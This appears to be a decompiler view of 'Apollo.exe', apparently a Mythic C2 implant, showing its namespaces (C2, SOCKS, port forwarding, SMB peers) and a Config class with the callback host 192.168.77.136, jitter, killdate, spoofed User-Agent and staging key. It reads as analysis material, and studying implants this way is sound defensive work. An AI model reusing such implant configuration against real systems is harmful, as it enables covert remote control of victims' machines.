 mscorlib (4.0.0.0)
System.Configuration (4.0.0.0)
System.Xml (4.0.0.0)
Apollo (1.0.0.0)
Apollo.exe
Type References
References
Resources
{ } -
{ } Apollo
Config @02000027
Program @02000028
{ } Apollo.Agent
Apollo @0200004E
{ } Apollo.Api
{ } Apollo.Api.Cryptography
{ } Apollo.Management.C2
{ } Apollo.Management.Files
{ } Apollo.Management.Identity
{ } Apollo.Management.Peer
{ } Apollo.Management.Rpfwd
{ } Apollo.Management.Socks
{ } Apollo.Management.Tasks
{ } Apollo.Peers.SMB
{ } Apollo.Peers.TCP
{ } Costura
{ } Microsoft.CodeAnalysis
{ } System
{ } System.Diagnostics.CodeAnalysi
{ } System.Runtime.CompilerService
{ } System.Runtime.Versioning
10 // Token: 0x02000027 RID: 39
11 public static class Config
12 {
13 // Token: 0x0600005B RID: 91 RVA: 0x000025D0 File Offset: 0x000007D0
14 // Note: this type is marked as 'beforefieldinit'.
15 static Config()
16 {
17 Dictionary<string, C2ProfileData> dictionary = new Dictionary<string, C2ProfileData>();
18 string text = "http";
19 C2ProfileData c2ProfileData = default(C2ProfileData);
20 c2ProfileData.TC2Profile = typeof(HttpProfile);
21 c2ProfileData.TCryptography = typeof(PSKCryptographyProvider);
22 c2ProfileData.TSerializer = typeof(EncryptedJsonSerializer);
23 c2ProfileData.Parameters = new Dictionary<string, string>
24 {
25 { "callback_interval", "10" },
26 { "callback_jitter", "23" },
27 { "callback_port", "80" },
28 { "callback_host", "http://192.168.77.136" },
29 { "post_uri", "data" },
30 { "encrypted_exchange_check", "T" },
31 { "proxy_host", "" },
32 { "proxy_port", "" },
33 { "proxy_user", "" },
34 { "proxy_pass", "" },
35 { "killdate", "2025-09-16" },
36 { "User-Agent", "Mozilla/5.0 (Windows NT 6.3; Trident/7.0; rv:11.0) like Gecko" }
37 };
38 dictionary.Add(text, c2ProfileData);
39 Config.EgressProfiles = dictionary;
40 Config.IngressProfiles = new Dictionary<string, C2ProfileData>();
41 Config.StagingRSAPrivateKey = "nKOUoSsKsktfVHw92oRnK79V5/JA9TP3VKrJD+uWU9Y=";
42 Config.PayloadUUID = "f67c91b3-e59a-4d22-aaf7-98b5457ffe68";
43 }
44